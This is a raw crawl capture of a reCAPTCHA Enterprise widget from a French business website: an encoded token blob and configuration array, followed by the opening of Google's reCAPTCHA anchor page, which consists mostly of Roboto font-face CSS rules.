mwPCjwQISMOUw4d7w6kNwqfDosOIwp4TLVjCsMK1FGbCokAXwo5DwqbCnsK6U8KVw6xPwojChGhqIcOXw6jDqDzDjzfDhsK+woxUwpFMLklOwoHDssK0w7HChiFow6/DicK+woVjemVFwrDDjRvCn2dHwrvDlR7DpShYw5bDrR3CgyUvw4DCvj3Ds8KpKsO/[base64]/wrszbcOAN8KlQmfDpMKMZyPDiMOWHWjDhMOKEz1KGDRTSsKPwpkKT3hzw45cEAbCs3oEAABEeVERZTjDi8OEwoXChMOrVMORK3HCnhnDrcK/ecKRw4bDo3QgIRQ7w6nDmcOdcknDs8K0wqBmC8Ofwr0xwpDCti7CpcK7fBxjCClhYcKyX3Yuw4PCiyvDgijCglDChsKZw6nDoXB8fRoZwqDDpmttwpwiw7EwRcKldizDtcKzYcOowo0PccOfw6/Cu8KoeRPDicKPwo1NwqHCk8O0cBYzDMKwwpLDhMKcwrQjMVhpDS9AwqXCq8KywpzDncOAT8O8NcKZwr/DqcOIC3FBwpI4w5pUegxOw53Dui3ClCN1bcOzw65QJnIEwobCvMKTMlfDtS8oeTlabMOieMKCwovDiMOtw408UsKRwrLDssOdw61vGEQpG8KNw6BHYsKBDzvCuFvDi38ZaMO5w4DDi0MXazsFwq/Dh0sswrrDh08fQ1ckccOxdytrw6vChEbDiMKSJMK+wobDhTpVwqY9JSsXT3/CrsOcw4gFwpLDh8OyZE1XRcKpUSzCqTTDr8K7aW5ANl7DnMKxAywoXh0/wqAtw5PDrWbCk8O+W8Kjf3HDgsOKOQfDsMKIDTgww5LCmXrDs8ONw6bDrsKHwqASwqXDo8O/eT3Dn3bClEwHwpoSwrTCmzJow6PDmCHCsjF1w4jDsAQxN8KXw7rDjD/CmBJiwrgHw7TCisKTwogYLiAvC8OqX8KXCsOYw6B9w6PCiMKZw6c2NFsDTMKZKQgpHCMBwprDnmvCrxdaMEISw7rDnAsdw5vCuU9sw5zCgg/[base64]/CjUjDocOcWMKjw43ClMKmPsOlw7/Ctyl6wqUfB8Kvw5Apwotjw5DDtsKYMcKwwrRcwpodGnXDr8Ouw4fDsRwBwovDlsK6HsKLwqU8wofDnH3DvcKzw4XCocKaMz/DmSXDl8Kkw4k5wqrDmcKXwqFUwoItDXvCukjCnF/CnMOJO8K1w5wQEBTDjsOlwq5QB07DgMOTw4DDjSTCgMOwwobDg8ObbkV9VsKYJynCscKAw54FM8KTw7JPwq4Qw57CnsOCVUPCscKFQAIARsOPw4h1Y09FH0LChXHDpXYGwqJvwrx5CyQZBsOYwoxjCw/ClRfCr0gKw4sUcznCksKpAFTDo8KDUHHCncKMwotAI119aTFhIQDCmcO2w4rCu0LClMO5VsOcwq4Uwoo3dcO/[base64]/ChTYsWcKTJ27Dl8OzBcKRwrdXOcKMw6HDlCQ4w59Zw6RFM8K2YAbCgMOvIMKvwpHDq8OUwoAYWmbCknXDkDUnwrI7w6TCrcKMQlzDocOHKE7DksO7bMK7cQ/Cuytcw6lhwp7CpR4uHcOyLD92wrgIacKDwqPDi0PCiETDtSHCg8KTwrrDjcKRBsOUcUVdw4VMfWxTTcO9eXTCrsKZVcKqw6gDFQnDozphb1XDmcKAw4YFSMOXbQVKwqsAw4AMwrJCw7/[base64]/Dk8OHw5Zddhp/wp5sw77Cj2Btw6bDnUQpeT7DsMKnDjoCw7plwrsew6PDnRZ3wpDDscK3AAsYEz1lw7UdwpzCriUbcsObDAsow6XCgcOoXMOwO3vCnMO4BsKSwp/Do8OEEitneFASw7nCoQlNwoXCrcOswpTCm8O7NRnDvFtZTXY8w63Dm8KoR2tkwrHCvcKIfG0yYcOVEilBw4EjwoFlP8Oow4VDwr/CshjCtsO1EcOoChwQJlsNW8Kww7MOR8OUwqsxwqwrYV4rwrbDhFRqwr/DhFfDu8KvPcKGwq5pYMK+E8OwVsKhwp7DmHR5wqjCocOww5wIw57DmcO3w7/CqkTCrMKnw6k/BBDDocO+RjJLJ8KVw4Mdw5knFApBwowqwr1GeyvDhQ48N8KSDcOtCsKswqkiw74twr3Dk2BJbmjDiHcfw6JRCyJODsK8wrXDpHIuOVzCp2HDo8O+B8ODwqPDgcOQcRYTOxlXfzHDgkbCs3vDoRRDw7xZw4ZXwrpwSSI/EsOsZiRjw4J7PhbCiMK3L2DCiMOwaMKqN8OAw43DpcOhw6k2w44QwqoWdMO8asKkw6LDqsKKwp03HcKow59OwqLCn8KwPsOuwqNfwrsIaFJsAWU/woPCr8KETMKnw4QKw7XDg8KDKsOww5XCj2XDgynDoiRgwowtAsOjwobDlcK0w6/DjjTDpiAgPcKoSxpYwpbDqsKxZcOZw7t2w7lMwq7DlmHDusOpAcOOCGFAwrdxw6gJTkEgw68iw7DCgDppw7ZIYMKRwq3Ds8ORwrhTS8OYSiYewokMY8Oww57CkSfDsWI8OAhEwrR7wpTDp8K9w6/[base64]/OsOvPi/DjCjCpMOkVMOBD8KJw4TDuMObLMO1woxvBMO3JX/CriYQw60lWsOGQ8Kkahcaw54NJMKMCG3CisKlBxLDucKLCcO5bUDCqXNSPgbCsRTCmnpuasOAR35Dw7HDuifCk8OZwo8sw7xHwo/DpMOYw6RabE7DjMOJwrDDkU/DgcKvccKjwqjDjwDCuB7Dk8Ogw7PDnSBAMcO/IznCgRzDs8Orw7TCuxM0VWzCiHPDlMOPFMKqw47DlwjCgETCtSh0w7jCnsKSSDXCrmAxSSrCm8OUCcKJVWzDnWDCicK1TcK0RcO4w7TCrAYgw5TDjMOqCAslwoPDtATDuDZJwqF1w7HDom92YBnCmC3DgTJrcSHDsB/DjAjDqyHChFYRGSoYNEDDtFwNFUYrwqMSa8OYXEw7WgfDkWl7w7l3bsO7ecOQDnN5acOZw4PCizt9K8OKCcO6MsOXw68Cwr5lw7rCjyE3w4NlwonDjD7CrMOXEXHCqwY9w4nCnsOCw5dGw7Rgw5lrHsK4wp0bw6nDkD7Cj1I/eRh5wqjCqMKjZsOyasOCc8ORw6TCiyjCtVbCrsK6ZFMsRE/CqENMa8KeQTQVHsKYF8KqT1gjBgYce8OmwqUuw7krw5bDi8KqY8OPwoEowpnDq0t4wqYcb8Osw70zaT5uw54ycMK7w50GPcOUwpnDrcKUwqAkwq0aw5hYfXVHBsOfwqcWAcKmwrHDvcOAw5hiIcKHKUsJwqsbbMK/[base64]/[base64]/CiMKbT8KIZMKPKsOzwoLDoiLDmRXDsA0BXAteQ8KtBR3DsBTDpFXChMO+O8Odc8ODwpQTCEnDmMOCwpvDl8KcWMOowr4Qw6nCgF3CoVoBBiluwqbDjsOtw73CmMKdwq85w5p3PsKkHX/CkMKEw6FwworCim/[base64]/ClGpqwpbDssKhwrpTQDrDgxwIwrJQwoPDnh5+MMOSSA7Du8K7woZnay5za8Kbwp8Kw4zCq8O4wrg9woTDhCovw4pHN8OvB8OEwrhJwqzDs8KqwpzCtEIbJxHDiFBydMOqw5fDuUMBA8O9U8KcwoXChGl6NwPDrsKVAj3CpxgCNMKGw63DrsKdKW3DrH/[base64]/wofDnMKEOMKXw6h4wqccwpnDkz/CoGkBTl1iF8ObwqAKasOzwqjCr8Kpw6k/aCZHwqXCpyjCicKjYFhkH33CjDrDlCN2SnpNw5fCoENPZcKWbsKLAQLCpcOfw7zDl0rDr8KfIxXDnMKcwqw5w7YuRWYPCTPCr8O+CcOWKmxxN8Kgw75nwoHCpQ7Do31gw43Dp8KLXcOsGV/Dng9Pw4tAwpLDs8KPV3TDuXthOsOpwq/DtMO+XMOxw7DDuXbDrQs3fMKKaRFsXcKWVsKMwpMFwo8qwpPChcO7w6fCmmpsw7PCnFY/b8ObwqU0I8O6J0ola8KQwoHDmsOrw5DCsUHCr8KywovDm2HDvF/DhBzDjMOwAHrDumPDlQjCrRY6woMrw5NKwrzCizYZwqzDollJw7fCpiTClXLDhzjDgMKjwp8sw4DDo8OUDTjDsC3DlDxFFCTDpcOewqzDosKgGMKYwqgEwpbDnxs6w5/CpSZOYsKVw6XCu8KkH8KSwqowwp/DiMOXR8KbwrXCrTDChsKPCXhHOAR9w5zDthTCh8KowrJQw7jCi8OlwpvCmcK0w4cFHi4YwrQtwqB/KCAQZ8KGcE7CgTlSTcORwoxTw7dzwqfCjx/[base64]/Di8KcwqLCgz/CuT3DqFLCgMKSw4/DiBjClcKpwo7DkMKNe2wzw4JDw5QFR8OPbyvDq8KuZSrDs8K2FG7ChhPDrcK/[base64]/CkMKmJkMRIMK4G8OpesKSDlVlKsKlw4nDnAjDqMK+wp1FPcKHY3ZlYsOnwpLCvMOUEcOkw58yVMOVw4wKblTDvUzDkcOmwoFhRMKcw4g2EBlmwqokFsO2MMOAw5E8XcKbIjI/wrHCosKNwrp6w7/DuMK3CEXCvmDCrTUAK8KOw78mwqvCrGA5SWECaDl/wqZdCWtqDcOHYn84Gn/ClMKfL8KMwrbDs8O9w47DnCEiNcKswpDDrE5CJcOcwoBUPXvDkzVEXRgWwrPDjsKowqzCgEPCrHJEIsKYR0kbwoLCs1lAwrPDpjDCrXNIwr7CrChCBQXCpntgw7/Cl2zCncO5w5sRFMKyw5RMCCTDoCXDnkBaJsOsw5soAcOwBhgPaDF4UCfCrmIAHMORCsO7wo0DK00swp1hwoTDoGoHOMKKQsOzdCrDrCxsd8Oew5fCgcOWPMOKw7Z4w4/Dtmc2AlFwPcOpPA3Cm8OFwokcH8OGw7gBVURgw67DkcKww7/[base64]/[base64]/Cg8OPAmPCm8OsM8OTw5NiwqBaLjMAw6QKZDbCmcKjwonDpUEfw7FefMKsYMOIO8KEw4weCFhbw4XDocK0X8KGwq7Cp8O1cW1rPMKGw5/Dr8OIw4HDhcKeTGTCs8OowqzCtF3CoHTDm1QdQH/[base64]/[base64]/w7TCul7DllIFJcOaJmfClmvDv0YvPcK0NhwSw7NxNDtjJMOewq7CmsK6ZcKsw7TDvlgRwqUiwqLCk03DssOBw5pAwqLDjSnDoAPDvFZ0R8OAIGXCqRTDnR/[base64]/w7/CjEHCmsKSZ8K6w4ECO8Kewr/Dp1jDpxLCj8OuwrvCgRrDp8KrYcOjwq3CozM4FMKWwoR5csOudR1MHsKTw5oqw6VEw43CkVUUwoPDgFRucXULN8K1HAIQFlbDl2pJTTNIOQ8yeyDDlxDDtAjDhh7Cu8K9OzTDow/[base64]/UnnCjMOTYk9RIsKCw6hYPnEVw6kVwoHDv0VSc8OVwowlw5JyLsOJbcKIwovCgsKfZ2PCoRPCnl7ChsOHI8Kzw4ASESDCqhnCocOUwpPClcKPw6TCgEnCr8OOw57DgsOgwrTCk8OELMKJOmAtMCHCicKZw4bDrTBldit4NcOsIiI7wp3DhGfDgMOCw5jDqsOmw7/DgxrDsQJKw5nClQDCjW8kw7bDlsKqPcKNw6TDu8ODw60pwrNXw7/CiUkPw6lAw7V+JsKWwpLDqcK/LsKKwrbDkEvCgcO+w4jCtsKPKSnCiMOHw4hHw6tGw4h6w5MBw4XCsk7CkcKOwp/[base64]/ChFTCrXhBwobCmi12MRtkLWEzesOSw6pUwpoQXsOxwrUrwoBDdxDCksK5w6pqw5xhPsKvw6bDmBohwonDvTnDrgtNJkM/w6ZKaMK6DMK0w7UIw64kA8K8w7bCikHCuDHDrcOZw6rCocKjWhjDg2jCiw9ywqEkwpdBOCwbwqrDqcKhe39QUsOpw7M1GH8lw553GizCqX5yQcKZwqsywrxXCcONbMK/[base64]/w5kmGcKzw5jDiMOWIMONAy86worDr3XDrsOLEifCoMOpZ28Jw4bDr2PDhWHDlXsbwrNxwpgiw412wqbCqCrCkDbDqSBQw7syw4gUw4jDnMK/wr3CgMOiOGjDrcO6Wzhcw7dxwqA4wpROw6BWBG9mwpLDlcOxw6DDjsKXwolkKU5Ywq1OI3DCv8OlwrbCtsK4wqIgw50VXAtaVnRWdUUKw7AVw5PDmsKHwq7DulXDpMKmw5DChn1Zw6gxw6wrw7zCiz/CmsOUwrnCjMOmwrrDojMzTMO5dMOAwoEKccKfw7/CiMOoAsOnF8K4wrzCriQswrV/wqbDqsKgJsO2SWjCgMOYwrJIw7PDnsO1w77DumEBw57DlMO+wpIfwqjCng5Nw5YtB8OVworClMKTCDDDpsOywqNNRMOXXcOVwoTDmUTDhD0Wwq3DpmF2w50iEcKKwo89CcK8RsKbHEVAw4JqVcOjfMKqccKhLcKcKMKdelBvw5Zrw4fCm8KdwpvDnsOaHcOKFcO/[base64]/[base64]/DtSfCix/CqcKaShbDhnPCl3zDhz3CimLDgsKIwpY6VMK7R1/Cm11OUxzCq8KMw5UEwpwhQcOZwpA8wr7CoMOew6oNwrnDlsKqwrrDog\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdGZJsoAAAAAIwMJHRwqiAHA6A_6ZP6bTYpbgSX\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,428],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://www.ehse-perform.com:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/fr/policies/privacy/\x22,\x22https://www.google.com/intl/fr/policies/terms/\x22],\x22me+N3AZojrrRwOcIU8p3xgsVsEeb/OT7G2eDzFhx20A\\u003d\x22,1,0,null,1,1766152839039,0,0,[231],null,[196,135],\x22RC-O8IPYRqeFtQq-w\x22,null,null,null,null,null,\x220dAFcWeA5Ttb8sC7HDGtjSpKdS5Sul6FL9eMcZEBbgYH86k-a8A018reEXi75eXY_oW61a9z4RjZf3j0ViwPGqiS7iSF21X08-8g\x22,1766235639224]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LdGZJsoAAAAAIwMJHRwqiAHA6A_6ZP6bTYpbgSX&co=aHR0cHM6Ly93d3cuZWhzZS1wZXJmb3JtLmNvbTo0NDM.&hl=fr&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&badge=inline&anchor-ms=20000&execute-ms=15000&cb=yo276ljjvtqq
body_size: 48211
content:
<!DOCTYPE HTML><html dir="ltr" lang="fr"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
